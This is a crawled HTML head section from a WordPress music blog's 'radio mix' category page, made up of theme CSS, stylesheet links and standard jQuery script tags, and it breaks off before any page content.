

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dovesmusicblog.com/category/radio-mix/
body_size: 17811
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://www.dovesmusicblog.com/xmlrpc.php">

          <style id="wfc-base-style" type="text/css">
             .wfc-reset-menu-item-first-letter .navbar .nav>li>a:first-letter {font-size: inherit;}.format-icon:before {color: #5A5A5A;}article .format-icon.tc-hide-icon:before, .safari article.format-video .format-icon.tc-hide-icon:before, .chrome article.format-video .format-icon.tc-hide-icon:before, .safari article.format-image .format-icon.tc-hide-icon:before, .chrome article.format-image .format-icon.tc-hide-icon:before, .safari article.format-gallery .format-icon.tc-hide-icon:before, .safari article.attachment .format-icon.tc-hide-icon:before, .chrome article.format-gallery .format-icon.tc-hide-icon:before, .chrome article.attachment .format-icon.tc-hide-icon:before {content: none!important;}h2#tc-comment-title.tc-hide-icon:before {content: none!important;}.archive .archive-header h1.format-icon.tc-hide-icon:before {content: none!important;}.tc-sidebar h3.widget-title.tc-hide-icon:before {content: none!important;}.footer-widgets h3.widget-title.tc-hide-icon:before {content: none!important;}.tc-hide-icon i, i.tc-hide-icon {display: none !important;}.carousel-control {font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;}.social-block a {font-size: 18px;}footer#footer .colophon .social-block a {font-size: 16px;}.social-block.widget_social a {font-size: 14px;}
        </style>
        <title>radio mix &#8211; Doves Music Blog</title>
<meta name='robots' content='max-image-preview:large' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel="alternate" type="application/rss+xml" title="Doves Music Blog &raquo; Feed" href="https://www.dovesmusicblog.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Doves Music Blog &raquo; Comments Feed" href="https://www.dovesmusicblog.com/comments/feed/" />
<link id="hu-user-gfont" href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700&subset=latin-ext" rel="stylesheet" type="text/css"><link rel="alternate" type="application/rss+xml" title="Doves Music Blog &raquo; radio mix Category Feed" href="https://www.dovesmusicblog.com/category/radio-mix/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.dovesmusicblog.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' media='all' />
<style id='wp-polls-inline-css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='hph-front-style-css' href='https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/addons/assets/front/css/hph-front.min.css?ver=1.4.24' media='all' />
<link rel='stylesheet' id='hueman-main-style-css' href='https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/css/main.min.css?ver=1.4.24' media='all' />
<style id='hueman-main-style-inline-css'>
body { font-family:'Poppins', sans-serif;font-size:1.00rem }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }.boxed #wrapper, .container-inner { max-width: 1300px; }@media only screen and (min-width: 720px) {
                .boxed .desktop-sticky {
                  width: 1300px;
                }
              }::selection { background-color: #ffffff; }
::-moz-selection { background-color: #ffffff; }a,a>span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #ffffff; }input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #ffffff; }.post-format .format-container { border-color: #ffffff; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #ffffff!important; }#header { background-color: #000000; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #000000; }
}
        #header #nav-mobile { background-color: #000000; }.is-scrolled #header #nav-mobile { background-color: #000000; background-color: rgba(0,0,0,0.90) }#nav-header.nav-container, #main-header-search .search-expand { background-color: #000000; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #000000; }
}
        #footer-bottom { background-color: #000000; }img { -webkit-border-radius: px; border-radius: px; }.sidebar.expanding, .sidebar.collapsing, .sidebar .sidebar-content, .sidebar .sidebar-toggle, .container-inner > .main::before,.container-inner > .main::after { background-color: #ffffff; }@media only screen and (min-width: 480px) and (max-width: 1200px) { .s2.expanded { background-color: #ffffff; } }@media only screen and (min-width: 480px) and (max-width: 960px) { .s1.expanded { background-color: #ffffff; } }body { background-color: #ffffff; }
/*# sourceURL=hueman-main-style-inline-css */
</style>
<link rel='stylesheet' id='hueman-font-awesome-css' href='https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/css/font-awesome.min.css?ver=1.4.24' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://www.dovesmusicblog.com/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' media='all' />
<script src="https://www.dovesmusicblog.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.dovesmusicblog.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.dovesmusicblog.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.dovesmusicblog.com/wp-json/wp/v2/categories/1112" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dovesmusicblog.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="shortcut icon" href="https://www.dovesmusicblog.com/wp-content/uploads/2010/07/favicon.jpg" type="image/x-icon" /><!-- Favi -->    <link rel="preload" as="font" type="font/woff2" href="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/webfonts/fa-brands-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/webfonts/fa-regular-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/webfonts/fa-solid-900.woff2?v=5.15.2" crossorigin="anonymous"/>
  <!--[if lt IE 9]>
<script src="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
<style id="wfc-style-post_links" type="text/css" data-origin="server">
/* Setting : Links in post/pages */ 
main.content .entry a, .format-link .post-format p {
color : #000000;
}

</style>            <style id="grids-css" type="text/css">
                .post-list .grid-item {float: left; }
                .cols-1 .grid-item { width: 100%; }
                .cols-2 .grid-item { width: 50%; }
                .cols-3 .grid-item { width: 33.3%; }
